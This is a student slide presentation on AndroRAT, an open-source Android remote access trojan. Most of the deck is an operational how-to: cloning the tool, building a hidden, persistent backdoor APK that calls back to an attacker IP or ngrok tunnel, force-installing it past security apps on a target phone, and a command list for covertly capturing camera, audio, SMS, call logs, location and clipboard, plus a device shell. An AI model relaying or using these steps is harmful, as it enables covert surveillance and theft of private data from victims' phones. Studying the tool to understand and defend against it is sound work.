Slide 1
AndroRat
An open source mobile malware
Presented by:
1905054 - Mahfuzzaman Sizan
1905056 - Nur Uddin Ibne Huda

Slide 2
What is AndroRAT?
AndroRAT is a tool designed to give control of the Android system remotely and retrieve information from it.
Androrat is a client/server application developed in Java Android for the client side and Python for the server side.
AndroRAT will work on devices from Android 4.1 (Jelly Bean) to Android 9.0 (Oreo) (API 16 to API 28).

Slide 3
About AndroRat
App starts automatically on boot up
Lightweight apk which runs 24/7 in background
Installed app gets hidden

Slide 4
Features of AndroRAT
Full persistent backdoor
Invisible icon on install
Can record audio, video, take picture from both camera
Can browse call logs and SMS logs
Can fetch current location, sim card details, IP and MAC address of the device

Slide 5
Installation
git clone https://github.com/karma9874/AndroRAT.git
cd AndroRAT
pip install -r requirements.txt

Slide 6
Available Modes
–build for building the Android APK
–ngrok for using ngrok tunnel (over the internet)
–shell getting an interactive shell of the device

Slide 7
Build Mode
To build the apk using ngrok which will also set the listener:
python3 androRAT.py --build --ngrok [flags]
Flags:
-p, –port Attacker port number (optional by default it’s set to 8000)
-o, –output Name for the apk file (optional by default it’s set to “karma.apk”)
-icon, –icon Visible icon after installing apk (by default it’s set to hidden)
Example: python3 androRAT.py --build --ngrok -o attacker.apk

Slide 8
Build Mode
2. To build the apk using desired ip and port:
python3 androRAT.py --build [flags]
Flags:
-i, –ip Attacker IP address (required)
-p, –port Attacker port number (required)
-o, –output Name for the apk file (optional)
-icon, –icon Visible icon after installing apk (by default set to hidden)
Example: python3 androRAT.py --build -i 192.168.0.110 -p 8000 -o attacker.apk

Slide 9
Shell Mode
To get the shell interpreter in the attacker device:
python3 androRAT.py --shell [flags]
Flags:
-i, –ip Listener IP address
-p, –port Listener port number
Example: python3 androRAT.py -- shell -i 192.168.0.110 -p 8000

Slide 10
Connection in our computer
Install the APK: Transferred the Generated APK to the target phone and tried to install it. Sometimes some security apps may prevent this app from being installed in that case we have to force install it.
Opening Interpreter from the attacker PC:
python3 androRAT.py --shell [flags]

Slide 11

Workflow

Slide 12
Commands
deviceInfo returns basic info of the device
camList returns cameraID
takepic [cameraID] takes picture from camera
startVideo [cameraID] starts recording the video
stopVideo stop recording the video and return the video file
startAudio starts recording the audio
stopAudio stop recording the audio
shell starts a sh shell of the device

Slide 13
Commands
getSMS [inbox | sent] returns inbox sms or sent sms in a file
getCallLogs returns call logs in a file
vibrate [number_of_times] vibrate the device number of time
getLocation return the current location of the device
getIP returns the ip of the device
getSimDetails returns the details of all sim of the device
clear clears the screen
getClipData return the current saved text from the clipboard
getMACAddress returns the mac address of the device
exit exit the interpreter

Slide 14
Thank you

